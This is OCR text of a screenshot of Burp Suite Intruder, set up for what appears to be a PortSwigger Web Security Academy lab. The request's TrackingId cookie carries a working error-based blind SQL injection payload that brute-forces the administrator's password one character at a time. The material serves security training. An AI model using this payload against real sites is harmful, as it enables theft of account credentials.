 Apps Places Sep 20 12:11 PM 10% 63% 0.0 kB 0.0 kB en 76%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Sniper attack Start attack
Target https://0ac600a2030e6aff80e2a83500f5001c.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /filter?category=Pets HTTP/2
2 Host: 0ac600a2030e6aff80e2a83500f5001c.web-security-academy.net
3 Cookie: TrackingId=qkGAILm6yPQMjNxB'||(SELECT CASE WHEN SUBSTR(password,20,1)='§g§'
THEN to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
6G22KF6N3zWNHpCFNzDeKYX9PzwQdKk1
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ac600a2030e6aff80e2a83500f5001c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 1 highlight 1 payload position Length: 963
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 36
Request count: 36
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
q
w
e
r
t
y
u
i
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (2) All issues Memory: 180.2MB Disabled